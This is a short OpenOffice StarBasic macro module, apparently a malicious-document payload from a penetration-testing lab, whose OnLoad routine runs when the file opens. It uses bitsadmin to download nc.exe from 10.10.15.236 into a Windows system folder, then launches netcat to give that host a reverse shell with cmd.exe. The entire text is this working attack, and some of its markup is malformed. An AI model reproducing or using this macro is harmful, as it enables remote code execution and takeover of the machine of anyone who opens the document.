 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1" script:language="StarBasi
Sub OnLoad
Shell(&quote;bitsadmin.exe /Transfer JobName /download /priority normal 'http://10.10.15.236/nc.exe' C:
\Windows\System32\spool\drivers\color\nc.exe&quot;)
Shell(&quot;C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.236 9001 -c cmd.exe&quot;)
End Sub
</script:module>